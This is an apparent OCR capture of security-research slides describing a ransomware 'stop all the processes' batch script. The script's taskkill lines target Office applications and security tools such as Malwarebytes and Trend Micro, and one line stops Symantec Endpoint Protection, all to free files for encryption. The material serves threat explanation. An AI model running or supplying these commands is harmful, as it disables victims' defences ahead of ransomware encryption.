 STOP
Stop ALL THE THINGS
ALL THE PROCESSES
Script to stop all the processes.
cmd.exe /c taskkill /im visio.exe /F
cmd.exe /c taskkill /im winword.exe /F
cmd.exe /c taskkill /im wordpad.exe /F
cmd.exe /c taskkill /IM CNTAoSMgr.exe /F
cmd.exe /c taskkill /IM mbamtray.exe /F
cmd.exe /c taskkill /IM Ntrtsc
cmd.exe /c taskkill /IM PccNTMon.exe /F
cmd.exe /c taskkill /IM tmlisten.exe /F
"C:\Program Files (x86)\Symantec\Symantec Endpoint Protection\smc.exe" -stop
This stops everything you can. VERY useful when you need to lock servers that are busy with
databases and other applications.
Cause they wanna encrypt all
the things that's why.
Frameworks * Other Tools * Removing handler .bat script
red canary
STOP
Stop ALL THE THINGS
ALL THE PROCESSES
red canary